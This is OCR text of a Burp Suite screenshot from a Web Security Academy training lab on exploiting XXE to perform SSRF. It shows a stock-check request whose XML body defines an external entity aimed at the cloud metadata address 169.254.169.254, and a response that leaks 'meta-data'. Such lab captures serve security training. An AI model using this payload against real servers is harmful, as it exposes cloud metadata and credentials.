 Burp Suite Community Edition v2020.4.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: https://ac951f911f50d2bd804c826600fa0000.web-security-academy.net
Request
Raw Params Headers Hex
1 POST /product/stock HTTP/1.1
2 Host: ac951f911f50d2bd804c826600fa0000.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:76.0) Gecko/20100101 Firefox/76.0
4 Accept: */*
5 Accept-Language: ru-RU,ru;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: https://ac951f911f50d2bd804c826600fa0000.web-security-academy.net/product?productId=2
8 Content-Type: application/xml
9 Origin: https://ac951f911f50d2bd804c826600fa0000.web-security-academy.net
10 Content-Length: 193
11 Connection: close
12 Cookie: session=wMHcXxw0MjUc36k3Ki1EVu0Pa0cJEuhB
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/"> ]>
16 <stockCheck>
<productId>
17 &xxe;
18 </productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 33
5
6 "Invalid product ID:
7 meta-data
8 "
Search... 0 matches Pretty
Done 147 bytes | 672 millis
Лаборатория: исп... Exploiting XXE to p... Burp Suite Commu... 2:36
25.05.2020